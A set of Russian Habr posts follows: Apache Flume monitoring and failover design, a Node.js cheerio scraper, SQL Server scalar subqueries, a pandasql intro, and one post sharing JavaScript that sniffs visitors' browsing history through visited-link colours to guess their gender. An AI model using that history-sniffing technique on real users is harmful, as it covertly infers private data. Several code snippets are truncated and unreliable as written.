Flume предоставляет API, позволяющей задать способ мониторинга — для этого используются реализации интерфейса [MonitorService](https://flume.apache.org/releases/content/1.4.0/apidocs/org/apache/flume/instrumentation/MonitorService.html). Для того, чтобы подключить мониторинг, необходимо указать класс, реализующий `MonitorService`, в качестве системного свойства при запуске узла (или в коде).
```
java -Dflume.monitoring.type=org.apache.flume.instrumentation.http.HTTPMetricsServer ...
```
```
System.setProperty("flume.monitoring.type", "org.apache.flume.instrumentation.http.HTTPMetricsServer");
```
Класс `HTTPMetricsServer` предлагает стандартный способ отслеживания состояния узла. Он представляет собой небольшой web-сервер, который по запросу отдает полный список метрик узла в виде JSON (как в примере выше). Чтобы указать порт, на котором этот сервер будет слушать запросы, достаточно добавить в конфигурацию Flume параметр (по умолчанию использует порт 41414):
```
flume.monitoring.port = 61509
```
Запрос к этому серверу выглядит так: `localhost:61509/metrics`.
Если же такого способа следить за метриками недостаточно, то придется пойти вторым путём и написать собственную реализацию `MonitorService`. Именно так мы и поступили, чтобы наблюдать за состоянием наших узлов с помощью Graphite. Ниже приведен простой пример такой реализации.
**FlumeGraphiteMonitor**
```
package ru.dmp.flume.monitoring;
import com.google.common.base.CaseFormat;
import java.util.HashSet;
import java.util.Map;
import java.util.Set;
import org.apache.flume.Context;
import org.apache.flume.instrumentation.MonitorService;
import org.apache.flume.instrumentation.util.JMXPollUtil;
public class FlumeGraphiteMonitor implements MonitorService {
// нормализованные имена метрик, которые не нужно отправлять в Graphite
private static final Set EXCLUDED\_METRICS = new HashSet() {{
add("start-time");
add("stop-time");
}};
private volatile long period = 60 \* 1000; // интервал отправки, 1 минута
private volatile boolean switcher = true;
private Thread scheduler = new Thread(this::schedule);
@Override
public void configure(Context context) {
// Здесь можно достать какие-нибудь настройки из файла конфигурации
}
private void schedule() {
while (switcher) {
send();
synchronized (this) {
try {
wait(period);
} catch (InterruptedException ex) {}
}
}
}
@Override
public void start() {
scheduler.start();
}
@Override
public void stop() {
switcher = false;
synchronized (this) {
notifyAll();
}
try {
scheduler.join();
} catch (InterruptedException ex) {}
}
private void send() {
Map> metricsMap = JMXPollUtil.getAllMBeans();
for (Map.Entry> e: metricsMap.entrySet()) {
if (e.getValue() != null) {
// все метрики от узлов Flume начинаем с префикса "flume"
String group = "flume." + normalize(e.getKey().toLowerCase()) + ".";
for (Map.Entry metric : e.getValue().entrySet()) {
try {
Double value = Double.valueOf(metric.getValue());
String metricName = normalize(metric.getKey());
if (!EXCLUDED\_METRICS.contains(metricName)) {
String fullName = group + normalize(metric.getKey());
// Отправляем данные в графит или куда-то еще
// Graphite.send(metricName, value);
}
} catch (NumberFormatException ex) {
// так отсеиваем значения, не являющиеся числом
}
}
}
}
}
// приводим к виду EventReceivedCount -> event-received-count (необязательно)
private static String normalize(String str) {
return CaseFormat.UPPER\_CAMEL.to(CaseFormat.LOWER\_UNDERSCORE, str).replaceAll("\_", "-");
}
```
В итоге получаем аккуратную ветку Graphite со всеми метриками узла.
Ниже приведены описания графиков и метрик, которые мы используем для одного из наших сервисов.
1. **Интенсивность отправки сервисом сообщений на узел Flume.** График строится не по метрикам узла — эти значения в Graphite отправляют сервисы, которые генерируют данные и являются отправной точкой нашей транспортной системы. Если ваши источники данных не позволяют отслеживать отправку данных во Flume, то похожие графики можно снять с источника(-ов) узла.
Если значение на этом графике падает до нуля, значит клиент по каким-то причинам не может отправить сообщения во Flume. Чтобы диагностировать, кто виноват в таких ситуациях, мы отдельно отображаем график ошибок, возникающих на стороне клиента. Соответственно, если он отличен от нуля — проблема на узле Flume, источник не может принять данные. Если же падение интенсивности не влечет роста числа ошибок — значит проблема на стороне сервиса, он перестал отправлять сообщения.
2. **Заполненность каналов узла.** С этим графиком всё просто — он всегда должен быть очень близок к нулевому значению. Если канал не успевает опустошаться, значит где-то в нашей транспортной сети возникло узкое место и необходимо искать узлы, которые не успевают справляться с нагрузкой. Метрика на графике:
`flume.channel.{CHANNEL-NAME}.channel-fill-percentage`
3. **Интенсивность работы стоков узла.** Ожидаемые показатели стоков на этом узле — «сколько получили, столько и отправили», поскольку события от сервисов не дублируются в каналы. Таким образом, интенсивность опустошения стоков должна быть такой же, как и интенсивность отправки данных клиентами. Метрика на графике:
`flume.sink.{SINK-NAME}.event-drain-success-count`
Падение интенсивности любого из стоков до нуля говорит о потенциальной проблеме на следующем, принимающем, узле. Как следствие, канал, опустошаемый «поломанным» стоком, начнет заполняться. Также возможна ситуация, при которой принимающие узлы работают нормально, но просто не успевают обрабатывать входные данные — в этом случае графики стоков будут ненулевыми, но каналы будут постепенно заполняться.
Создание собственных компонентов Flume
--------------------------------------
Несмотря на то, что набор стандартных компонентов Flume довольно обширен, довольно часто возникают ситуации, разрешить которые этим стандартными компонентами невозможно. В этом случае можно написать свой компонент Flume и задействовать его в узлах. Свою реализацию можно написать для любого из компонентов Flume — sink, source, channel, interceptor и т.п.
Первое, что бросилось в глаза при изучении стоков Flume — это отсутствие гибкого стока для файловой системы. Да, есть [File-Roll Sink](https://flume.apache.org/FlumeUserGuide.html#file-roll-sink), возможности которого описывались во [2й части цикла](https://habrahabr.ru/company/dca/blog/281933/). Но этот сток полностью лишен возможности как-либо влиять на имя файла, что не очень удобно.
Мы решили разработать свой сток, позволяющий формировать файлы в локальной файловой системе. При разработке руководствовались следующими соображениями.
* У нас довольно много сервисов со сравнительно небольшой нагрузкой. Это значит, что в итоге у нас будет довольно много разнородных файлов — не хотелось бы под каждый из них настраивать отдельный сток.
* Файлы должны ротироваться по времени. Причем, для различных данных период ротации может отличаться (под ротацией имеется ввиду «нарезка данных» на файлы по времени — 15 минут, час и т.п.).
* Данные от каждого сервиса должны складироваться в отдельную папку. Причем, один сервис может генерировать данные для нескольких подпапок.
Исходя из этих тезисов, мы пришли к выводу, что задачу формирования имени файла лучше оставить клиенту (т.е. сервисам, генерирующим данные), иначе конфигурация стока будет слишком громоздкой, а для каждого нового «клиента» придется добавлять отдельный сток с индивидуальными настройками.
***Примечание**. Здесь уместно сравнение с HDFS-стоком, о котором мы говорили в предыдущей статье. Этот сток позволяет выполнить очень тонкую настройку ротации и именования файлов. Но эта гибкость настройки имеет и обратную сторону — например, для файлов, ротирующихся раз в 15 и раз в 30 минут приходится делать различные стоки, даже если во всем остальном параметры идентичны.*
Итого, решение по функциональности файлового стока было принято следующее:
* Имя файла, в который должны быть записаны данные, определяет клиент и передает его в заголовке вместе с событием.
* В имени файла могут быть указаны подпапки.
* Файлы, в которые ведется запись стоком, закрываются по некоторому таймауту, когда для них перестают приходить события.
Схематично процесс обработки данных этим стоком выглядит так:
Что это дало в итоге:
* Не требуется добавлять сток для каждого нового сервиса или типа данных.
* Сток лишен издержек на формирование имени файла (в предыдущей части мы рассматривали эти издержки на примере HDFS-стока)
* Поскольку имя файла однозначно идентифицируется одним заголовком, мы можем пользоваться группировкой событий на стороне клиента (этот прием также описан во второй части цикла).
Исходный код файлового стока и пример его конфигурации [выложены на GitHub](https://github.com/yakischik/flume-file-sink/tree/master). Подробно разбирать процесс разработки этого стока, я думаю, смысла нет, ограничусь несколькими тезисами:
* За основу компонента берется либо абстрактный класс, либо интерфейс компонента (в зависимости от того, что вы разрабатываете — сток, перехватчик или что-то еще).
* Делаем собственную реализацию — проще всего взять что-нибудь из готовых Flume-компонентов в качестве примера, благо все исходники доступны.
* При конфигурации указываем не зарезервированный псевдоним компонента (типа 'avro' или 'logger'), а имя класса целиком.
Проектируем транспортную сеть
-----------------------------
Общие приемы управления данными мы рассмотрели в предыдущих частях цикла — события можно делить между узлами, дублировать, выбирать «направление движения», используя заголовки и т.п. Попробуем теперь использовать все эти приемы для того, чтобы построить надежную транспортную сеть. Предположим, задача выглядит следующим образом.
1. Поставщик данных — некий сервис, работающий на нескольких машинах (имеет несколько одинаковых инстансов).
2. Данные, генерируемые сервисом, разнородны — часть из них нужно доставить в HDFS, часть — в файловую систему на некий лог-сервер.
3. Необходимо в режиме реального времени вести некоторые неатомарные вычисления, связанные с данными.
На условии 3 остановлюсь подробнее. Предположим, что задача состоит в подсчете уникальных пользователей сайта за последний час. В этом случае мы не можем позволить себе распараллелить поток данных с машин или вычислять это значение отдельно на каждом веб-сервисе — вести подсчет уникальных пользователей по их кукам необходимо на едином потоке данных со всех машин. В противном случае каждый инстанс будет иметь свой набор уникальных пользователей, которые нельзя «взять и сложить» для получения конечного результата.
***Примечание**. Разумеется, пример немного надуман — эту задачу можно решить и другими, более эффективными способами. Суть примера сводится к ситуации, когда вам необходимо пропускать некоторый поток данных централизовано через один обработчик и разделить нагрузку невозможно из-за особенностей задачи.*
Итак, для начала подготовим клиентские и конечные узлы:
Для каждого из веб-сервисов ставим свой, индивидуальный узел — на той же машине, что и веб-сервис. Делается это по следующим причинам:
* Эти узлы играют роль буфера — если по какой-то причине доставка событий на другие машины станет невозможна, эти узлы позволят некоторое время «продержаться» без потерь данных за счет толстого файлового канала.
* Уменьшается время отклика. Разумеется, отправка данных во Flume должна выполняться асинхронно — но при пиковых нагрузках или забитой сети может возникнуть ситуация, когда фоновый поток не будет успевать отправлять новые события. В этом случае очередь на отправку может сильно вырасти, безжалостно поглощая память сервиса, что не очень хорошо. В случае, когда узел расположен на той же машине, что и сервис, эти издержки значительно снижаются.
* Если дальнейшая логика обработки данных изменится и вы решите перестроить транспортную сеть, то изменения нужно будет внести только в конфигурацию клиентского узла, а не веб-сервиса. Для него все останется по-прежнему — «я отправляю данные на свой узел, дальше пусть сам решает, как быть».
Остается вопрос — как доставить данные так, чтобы ничего не потерять, если что-то сломается? Ряд мер мы уже предприняли — данные для HDFS и для FS пишутся на несколько машин. При этом данные не дублируются, а делятся. Таким образом, если одна из конечных машин выходит из строя, вся нагрузка пойдет на оставшуюся в живых. Следствием такой поломки будет дизбаланс по записанному объему данных на различных машинах, но с этим вполне можно жить.
Чтобы обеспечить бОльшую стабильность, добавим несколько промежуточных узлов Flume, которые будут заниматься непосредственно распределением данных:

Получилась довольно жуткая паутина. Что здесь происходит:
1. Веб-сервис отправляет события на клиентский узел.
2. Каждое событие имеет заголовок, который указывает «пункт назначения» (например **dist=FS** или **dist=HDFS**), а также заголовок **uniq** с возможными значениями 1 или 0.
3. Каждый клиентский узел имеет по 3 стока, которые равноправно опустошают канал и равномерно распределяют события между тремя промежуточными узлами — **Splitter'ами** (пока что без оглядки на заголовок **dist**).
4. Каждый **Splitter** имеет несколько каналов — для HDFS, FS и счетчика уникальных пользователей. Необходимый канал выбирается по заголовкам **dist** и **uniq**.
5. Каждый из этих каналов на **Splitter'e** имеет несколько стоков, которые равномерно распределяют события между конечными машинами (FS, HDFS или UNQ).
Если с клиентскими узлами всё относительно просто — они просто делят события между Splitter'ами, то структуру отдельно взятого Splitter'a стоит рассмотреть более детально.

Здесь видно, что конечный пункт для данных определяется с помощью заголовка **dist**. При этом, события, по которым считаются уникальные пользователи, не зависят от заголовка **dist** — они ориентируются на заголовок **uniq**. Это значит, что некоторые события могут быть продублированы в несколько каналов, например HDFS и UNQ.
Ранее я специально не указал направления от Splitter'ов к узлам UNQ. Дело в том, что эти узлы не принимают распределенные данные, как HDFS или FS. Учитывая специфику задачи подсчета уникальных пользователей, весь поток данных должен проходить только через **одну** машину. Закономерный вопрос — зачем нам тогда 2 узла для подсчета уникальных пользователей? Ответ — потому что если один узел сломается, его будет некому заменить. Как здесь быть — делить события между узлами мы не можем, оставить один — тоже нельзя?
Здесь нам может помочь еще один инструмент Flume, позволяющий работать стокам в группе по принципу «Если сток 1 сломался, используй сток 2». Этот компонент называется [Failover Sink Processor](https://flume.apache.org/FlumeUserGuide.html#failover-sink-processor). Его конфигурация выглядит следующим образом:
```
# Сами по себе стоки описываются как обычно
agent.sinks.sink-unq-1.type = avro
agent.sinks.sink-unq-1.batch-size = 5000
agent.sinks.sink-unq-1.channel = memchannel
agent.sinks.sink-unq-1.hostname = unq-counter-1.my-company.com
agent.sinks.sink-unq-1.port = 50001
agent.sinks.sink-unq-2.type = avro
agent.sinks.sink-unq-2.batch-size = 5000
agent.sinks.sink-unq-2.channel = memchannel
agent.sinks.sink-unq-2.hostname = unq-counter-2.my-company.com
agent.sinks.sink-unq-2.port = 50001
# Объединяем их в группу
agent.sinkgroups = failover-group
agent.sinkgroups.failover-group.sinks = sink-unq-1 sink-unq-2
# Тип процессинга указываем как failover
agent.sinkgroups.failover-group.processor.type = failover
# Приоритеты для стоков - сток с высоким значением будет задействован первым
agent.sinkgroups.failover-group.processor.priority.sink-unq-1 = 10
agent.sinkgroups.failover-group.processor.priority.sink-unq-2 = 1
# Как часто проверять - вернулся ли сток в строй (мс)
agent.sinkgroups.failover-group.processor.maxpenalty = 10000
```
Приведенная выше настройка группы потоков позволяет использовать только один сток, но при этом иметь «запасной» на случай аварии. Т.е. покуда сток с высоким приоритетом исправно работает, стоки с низким приоритетом будут простаивать.
Таким образом, поставленная задача выполнена — данные распределяются между HDFS и FS, счетчики уникальных пользователей работают корректно. При этом выход из строя любой машины не приведет к потере данных:
1. Если ломается машина c Web-сервисом, то эта проблема решается балансером.
2. Если из строя вышел один из Splitter'ов, нагрузка будет распределена между остальными.
3. Конечные узлы также задублированы, поломка одного из них не приведет к застою или потере данных.
4. Узел для подсчета уникальных пользователей имеет «дублёра» и в случае поломки будет заменен им без нарушения логики обработки данных.
Для такой схемы задачи масштабирования сводятся к простому изменению конфигурации узлов Flume для соответствующего уровня узлов (Client, Splitter или Final):
1. Новый инстанс Web-сервиса — не требуется изменения конфигурации, он просто устанавливается вместе с клиентским узлом Flume.
2. Новый Splitter — требуется изменить только конфигурацию клиентских узлов, добавив новый сток.
3. Новый конечный узел — требуется изменить только конфигурацию Splitter'a, добавив новый сток.
Заключение
----------
На этом мы завершаем цикл статей про Apache Flume. Мы осветили все самые ходовые его компоненты, разобрались как управлять потоком данных и рассмотрели пример полноценной транспортной сети. Тем не менее, возможности Flume не исчерпываются всем этим — в стандартном пакете есть еще довольно много не рассмотренных нами компонентов, которые могут значительно облегчить жизнь при решении определенных задач. Надеемся, что этот цикл статей помог вам познакомиться с Flume и получить достаточно полное представление о нём.
Спасибо за внимание!
|
https://habr.com/ru/post/305932/
| null |
ru
| null |
# Определение пола по истории навигации, шаг 2й
Добрый день.
Сперва ссылка: [угадываем пол посетителя.](http://pip.ec/gender/test)
По истории навигации с помощью js можно определить пол посетитеся, об этом уже [писали](http://aberezh.habrahabr.ru/blog/30260/). Вкратце — создаем с помощью js ссылки и смотрим, какого они цвета, а по этому определяем, посещенные они или нет. Затем объединяем полученную информацию с демографическими данными о посещенных сайтах.
Но зарубежные определялки работают у нас не очень, т.к. учитывают сайты, популярные в США.
Собрал информацию по русским сайтам, немного переписал скрипты.
Практическое применение (ха, очень важное и полезное): на сайте есть [форма](http://pip.ec/add/), где нужно указать свой пол. Если человек ранее пол не указывал, то с помощью этой технологии сайт пробует его угадать и подставить нужный.
Если кто-то захочет сделать у себя, то выкладываю [наработки](http://pip.ec/static/demography/demography.zip): там серверное приложение django, js-файл, дамп собранной базы данных. Лицензия, если где-то не указано, — MIT. Без джанги все тоже легко можно использовать.
Если вы используете django, то для серверной части можете подключить приложение demography
(все как обычно, добавляем в INSTALLED\_APPS, при желании используем подготовленные urls). Для тестирования может понадобиться шаблон gender\_test.html где-нибудь, ну там в urls.py все понятно.
Данные по демографии можно установить с помощью команды
`manage.py loaddata <путь-к-файлу>/demography.json`
Их также можно импортировать из дампа базы данных (demography.sql) — если django не используется.
Если вы не используете django, то серверную часть надо будет написать самим. Там все несложно: по какому-либо пути должна быть доступна страничка, которая через POST принимает параметр «links», в котором лежит сериализованный в json массив с номерами посещенных страниц, и возвращает json-словарь данных (как минимум, думаю, вероятность того, что посетитель — мужчина).
Вероятность считается по формуле x/(1+x), где x = r1\*r2\*...\*rn, где r1,r2 и т.д. — male\_ratio посещенных сайтов.
В принципе, легко можно перенести логику и на клиента, устранив серверную часть вообще.
Клиентская часть состоит из 2х частей (все в одном файле demography.js).
1. немного упрощенная функция SocialHistory от Aza Raskin (повышена скорость работы, все переименовано в VisitHistory).
2. mootools-класс Demography для работы с джанговской серверной частью.
Думаю, там все просто, и кто захочет — легко перепишет Demography на jQuery и тд, или сделает так, чтобы все работало с другой серверной частью, или перенесет всю логику на клиента.
Пример использования Demography:
`//обработчик полученных данных
var callback = function(response){
alert(response.male); //выведет вероятность того, что посетитель - мужчина, в процентах
}
//создаем класс. В параметрах - адрес, куда слать запрос.
var stats = new Demography('/gender/gender');
//получаем информацию
stats.get_gender_info(callback);`
P.S. есть подозрение, что в ие что-то не работает. Но ничего, вечером, наверное, починю.
UPD. Похоже, тревога ложная, и все работает.
UPD2. Уважаемые девушки! Приношу официальное извинение, если ваш пол определился неправильно. Дело в том, что по статистике перекос в мужскую сторону на околокомпьютерных сайтах сильнее, чем на порнографических, отсюда и нестыковки получаем. Например, зашли вы на хабр — вероятность того, что вы мужик, уже 88%. Не сердитесь)
|
https://habr.com/ru/post/57827/
| null |
ru
| null |
# Пишем парсер на NodeJS
Раньше основной библиотекой для парсинга был JSDOM, который страдал излишней тяжеловесностью и на самом деле тормозил скорее процесс парсинга. Но время изменились и пришел [cheerio](https://github.com/MatthewMueller/cheerio). Он делает почти все то же самое, и отбрасывает лишние из процесса, при этом сам реализует какую-то часть jQuery(а именно ту, которая нам нужна для парсинга). И за счет этого позволяет наконец написать не тормозящий парсер, при этом не используя regexp'ы ради увеличения производительности. Он справляется и с xml, только нужно вызвать его с {xmlMode: true}. О том как можно легко парсить на nodeJS под катом.
##### Технологии
Мы будем использовать [Q](https://github.com/kriskowal/q) — для создания Defered и построения асинхронной очереди, [request](https://github.com/mikeal/request) — для добычи контента, и [cheerio](https://github.com/MatthewMueller/cheerio) для уже самого парсинга.
##### Пример в вакууме №1
```
request(url, function(err, res, body){
if(err){console.log(err);}
else{
$ = cheerio.load(body);
var cards = [];
$('.card').each(function(){
cards.push({
title:$('.title',this).text(),
url:$('a',this).attr('href')
});
});
}
}
```
Таким не хитрым образом можно спарсить страницу.
Но что делать если страницы больше, чем одна? У нас появятся 2 проблемы если мы будем решать в лоб не используя Promise. Первая — уход в stack, вторая — уход в память через дублирование scope. Корень всего зла конечно рекурсивная функция, которая нам не сильно подходит при парсинге, соотвественно нам нужно построить асинхронную очередь без увеличения уровня скопа.
Для этого делим нашу программу на 2 этапа:
Этап 1: взятие страницы с пагинатором и узнавание количества страниц всего.
Этап 2: создание асинхронной очереди, в которую мы цепляем нашу парсящую функцию.
Функция которая будет выполнятся в асинхронной очереди может быть сделана 2мя способами.
Первый: мы порождаем подскопы на каждый из вызовов заранее(код ниже требует доработки прежде чем войти в production):
```
for(var i = 0; i
```
внутри асинхронной функции должно быть тогда чтение контекста из this.page.
Другой же способ состоит в том чтобы иметь общий поток данных в глобальном виде, а внутрь асинхронных функций просто передавать число которое будет увеличиваться уже в самой асинхронной функции, как это сделано ниже:
##### Пример в вакууме №2
```
//stage 1
request('pager',function(err,res, body){
$ = cheerio.load(body);
var pager = $('.pager');
var limitPage = parseInt( pager.eq(pager.length-1).text().trim(), 10);
//stage 2
function parsePage(page){
var defer = Q.defer();
request('/pager/'+page,function(err,res, body){
if(page<=limitPage){
defer.resolve(page+1); //инкрементируем счетчик страниц прямо в асинхронной последовательности передавая его в качестве аргумента следующим вызовам
} else {
defere.reject();
}
//тут код из первого абстракного примера
});
//возвращаем promise чтобы на нем построить последовательность.
return defer.promise;
}
var chain = Q.fcall(function(){
return parsePage(1);
});
for(var i = 2; i
```
UPDATE:
**Проблемы с кодировками при работе с Node.JS:**
Чтобы работать с одной из тех кодировок, которых нет изначально в Node.JS, нужно принять данные как Buffer — для этого нужно request вызвать с encoding: null и потом, используя библиотеку [iconv](https://github.com/bnoordhuis/node-iconv) уже разобрать.
##### Пример с кодировкой
```
var request = require('request');
var Iconv = require('iconv').Iconv;
var fromEnc = 'cp1251';
var toEnc = 'utf-8';
var translator = new Iconv(fromEnc,toEnc);
request(
{
url:'http://winrus.com/cpage_r.htm',
encoding:null
},
function(err,res,body){
console.log(translator.convert(body).toString());
}
);
```
|
https://habr.com/ru/post/210166/
| null |
ru
| null |
# Scalar Subqueries
По материалам статьи Craig Freedman: [Scalar Subqueries](https://docs.microsoft.com/en-us/archive/blogs/craigfr/scalar-subqueries)
Скалярный подзапрос — это подзапрос, который возвращает одну строку. Для некоторых запросов сразу видно ,что они скалярные.
Пример:
```
create table T1 (a int, b int)
create table T2 (a int, b int)
select *
from T1
where T1.a > (select max(T2.a) from T2 where T2.b < T1.b)
```
В этом примере подзапрос использует агрегат, который нужен для гарантии того, что он всегда будет возвращать единственную строку. Вот фрагмент плана запроса:
|--Filter(WHERE:([T1].[a]>[Expr1008]))
|--Nested Loops(Inner Join, OUTER REFERENCES:([T1].[b]))
|--Table Scan(OBJECT:([T1]))
|--Stream Aggregate(DEFINE:([Expr1008]=MAX([T2].[a])))
|--Table Scan(OBJECT:([T2]), WHERE:([T2].[b]<[T1].[b]))
Как и следовало ожидать, этот план работает путем просмотра всех строк T1 и потом в соединении Nested Loops Join будет выполняться оценка результата подзапроса, по одному разу для каждой его строки. Поскольку подзапрос всегда возвращает только одну строку, количество строк, подаваемых на вход соединению, будет точно равно количеству строк T1. Далее, будет применен фильтр, который в предложении WHERE оценивает строки исходного запроса ([Expr1008] - результат подзапроса) и определяет, следует ли возвращать строку.
### Утверждение (Assert)
А что произойдет, если подзапрос не гарантирует возврат единственной строки в том контексте, в котором мы ожидаем, что он вернёт одну строку? Например, давайте уберём агрегат из показанного выше запроса:
```
select *
from T1
where T1.a = (select T2.a from T2 where T2.b = T1.b)
```
Без агрегата больше нет гарантии, что подзапрос каждый раз будет возвращать только одну строку. Если подзапрос возвращает больше одной строки для строки T1 нашего соединения, мы должны увидеть ошибку:
***Msg 512, Level 16, State 1, Line 1
Subquery returned more than 1 value. This is not permitted when the subquery follows =, !=, <, <= , >, >= or when the subquery is used as an expression.***
Как же SQL Server обнаруживает эту ошибку? Вот план запроса:
|--Filter(WHERE:([T1].[a]=[Expr1010]))
|--Nested Loops(Inner Join, OUTER REFERENCES:([T1].[b]))
|--Table Scan(OBJECT:([T1]))
|--Assert(WHERE:(CASE WHEN [Expr1009]>(1) THEN (0) ELSE NULL END))
|--Stream Aggregate(DEFINE:([Expr1009]=Count(\*), [Expr1010]=ANY([T2].[a])))
|--Table Scan(OBJECT:([T2]), WHERE:([T2].[b]=[T1].[b]))
По сути, это тот же план запроса, что и в первом примере, за исключением того, что оптимизатор добавляет count(\*), чтобы подзапрос гарантированно возвращал одну строку. Оператор Assert обеспечивает эту гарантию. Если обнаруживается, что подзапрос вернул больше одной строки (т. е. если [Expr1009] > 1), возникает указанная выше ошибка. Обратите внимание, что мы используем оператор Assert для проверки и других условий, например, для ограничений (проверка значения, ссылочная целостность и т. д.), для контроля максимального уровня рекурсии в CTE, для предупреждения о дублях при вставке ключа в индексы, когда это делается с IGNORE\_DUP\_KEY, и для многих других случаев.
Специальный агрегат ANY нужен только для внутреннего использования, и он, как подсказывает его название, возвращает любую строку. Поскольку если просмотр T2 возвращает больше одной строки мы выдаем ошибку, агрегат ANY реально не будет использован. Также легко можно было бы использовать агрегаты MIN или MAX и получить тот же результат. Но тут некая агрегация необходима, поскольку при агрегации потока ожидается, что каждый столбец на выходе будет агрегирован, либо указан в предложении group by (которого в данном примере нет). По той же причине не компилируется следующий запрос:
```
select count(*), T2.a from T2
```
***Msg 8120, Level 16, State 1, Line 1
Column 'T2.a' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.***
### Производительность
Оператор Assert сам по себе не требует больших затрат, но он ограничивает набор преобразований, доступных оптимизатору. В частности, оптимизатор должен использовать соединение Nested Loops и не может изменять порядок соединения. Во многих случаях создание уникального индекса или переписывание запроса избавляет от оператора Assert и делает план запроса более удачным.
Пример:
```
create unique clustered index T2b on T2(b)
select *
from T1
where T1.a = (select T2.a from T2 where T2.b = T1.b)
```
Благодаря уникальному индексу T2b оптимизатор уверен, что каждая итерация подзапроса вернёт ровно одну строку. Новый план будет такой:
|--Nested Loops(Inner Join, OUTER REFERENCES:([T1].[a], [T1].[b]))
|--Table Scan(OBJECT:([T1]))
|--Clustered Index Seek(OBJECT:([T2].[T2b]), SEEK:([T2].[b]=[T1].[b]), WHERE:([T1].[a]=[T2].[a]) ORDERED FORWARD)
Мало того, что план стал проще, благодаря устранению операторов Stream Aggregate и Assert, но теперь это стало обычным соединением, и мы можем изменить порядок и тип соединения.
Пример:
```
select *
from T1
where T1.a = (select T2.a from T2 where T2.b = T1.b)
option(merge join)
```
|--Merge Join(Inner Join, MERGE:([T2].[b], [T2].[a])=([T1].[b], [T1].[a]), RESIDUAL:([T2].[a]=[T1].[a] AND [T1].[b]=[T2].[b]))
|--Clustered Index Scan(OBJECT:([T2].[T2b]), ORDERED FORWARD)
|--Sort(ORDER BY:([T1].[b] ASC, [T1].[a] ASC))
|--Table Scan(OBJECT:([T1]))
Попробуйте применить эту подсказку без уникального индекса, и вы получите ошибку:
***Msg 8622, Level 16, State 1, Line 1
Query processor could not produce a query plan because of the hints defined in this query. Resubmit the query without specifying any hints and without using SET FORCEPLAN.***
Обратите внимание, что подсказка тут используется только для иллюстрации возможности заказать другие планы запроса, и что у оптимизатора появляется больше возможностей для выбора лучшего плана, и всё это после того, как был создан индекс. Этот пример не предлагает использовать подсказки оптимизатору вместо того, чтобы позволить ему выбрать наилучший план запроса.
Если вы не можете или не хотите создавать индекс, можно переписать этот запрос иначе:
```
drop index T2.T2b
select *
from T1
where T1.a in (select T2.a from T2 where T2.b = T1.b)
```
Все, что было изменено, это замена скалярного подзапроса на подзапрос с IN. Это позволяет избавиться от ограничений из-за одной строки. Точно также можно использовать в подзапросе EXISTS:
```
select *
from T1
where exists (select T2.a from T2 where T2.a = T1.a and T2.b = T1.b)
```
Оба примера эквивалентны. Они отличаются от исходного запроса только тем, что не завершаться ошибкой, если подзапрос вернёт больше одной строки. Вот план запроса для любого из этих примеров:
|--Nested Loops(Left Semi Join, WHERE:([T2].[b]=[T1].[b] AND [T1].[a]=[T2].[a]))
|--Table Scan(OBJECT:([T1]))
|--Table Scan(OBJECT:([T2]))
Обратите внимание, что внутреннее соединение теперь полу-соединение, поскольку каждая строка из T1 может соответствовать не одной, а нескольким строкам в T2. Опять же, мы можем использовать подсказку оптимизатору, чтобы заказать другой тип соединения:
```
select *
from T1
where T1.a in (select T2.a from T2 where T2.b = T1.b)
option(hash join)
```
|--Hash Match(Left Semi Join, HASH:([T1].[b], [T1].[a])=([T2].[b], [T2].[a]), RESIDUAL:([T2].[b]=[T1].[b] AND [T1].[a]=[T2].[a]))
|--Table Scan(OBJECT:([T1]))
|--Table Scan(OBJECT:([T2]))
Примеры выше говорят о том, что нужно быть осторожными при использовании скалярных
подзапросов. Если будут выявлены проблемы с производительностью из-за скалярного
подзапроса, попробуйте подобрать и построить уникальный индекс или просто переписать
запрос таким образом, чтобы получился более удачный план запроса.
|
https://habr.com/ru/post/661901/
| null |
ru
| null |
# Pandasql vs Pandas для решения задач анализа данных
О чем речь?
===========
В этой статье я бы хотела рассказать о применении python-библиотеки [Pandasql](https://pypi.python.org/pypi/pandasql).
Многие люди, сталкивающиеся с задачами анализа данных, уже, скорее всего, знакомы с библиотекой [Pandas](http://pandas.pydata.org/). Pandas позволяет быстро и удобно работать с табличными данными: фильтровать, группировать, делать join над данными; строить сводные таблицы и даже рисовать графики (для простых визуализации достаточно функции [plot()](http://pandas.pydata.org/pandas-docs/stable/generated/pandas.DataFrame.plot.html), а если хочется чего-то позаковыристее, то поможет библиотека [matplotlib](http://pandas.pydata.org/pandas-docs/version/0.13.1/visualization.html)). На Хабре не раз рассказывали о применении этой библиотеки для работы с данными: [раз](https://habrahabr.ru/post/266289/), [два](https://habrahabr.ru/post/196980/), [три](https://habrahabr.ru/post/202090/).
